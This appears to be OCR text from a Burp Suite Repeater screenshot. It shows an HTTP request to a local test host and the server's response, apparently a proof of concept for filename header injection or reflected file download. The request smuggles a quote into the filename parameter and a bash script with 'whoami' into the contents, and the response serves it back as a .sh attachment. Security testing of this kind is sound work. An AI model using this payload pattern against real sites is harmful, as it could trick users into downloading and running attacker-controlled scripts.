 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.145:8080 ?
Request
Raw Params Headers Hex
GET
/?filename=sample.sh%22%3B&contents=%23!%2Fbin%2Fbash%0Awhoami%27%20--dump-head
er%20- HTTP/1.1
Host: 192.168.0.145:8080
User-Agent: Mozilla/5.0(compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment; filename="sample.sh";.txt"
Content-Type: application/octet-stream
Content-Length: 35
Date: Sat, 18 Jan 2020 02:25:54 GMT
Connection: close
#!/bin/bash
whoami' --dump-header -